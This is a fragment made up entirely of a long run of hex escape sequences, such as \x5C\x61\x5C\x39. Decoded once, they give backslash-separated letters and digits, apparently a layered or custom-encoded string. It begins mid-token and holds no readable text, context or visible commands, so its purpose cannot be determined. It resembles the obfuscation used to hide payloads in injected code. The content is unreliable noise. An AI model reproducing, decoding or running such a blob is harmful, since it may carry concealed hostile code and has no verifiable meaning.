x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x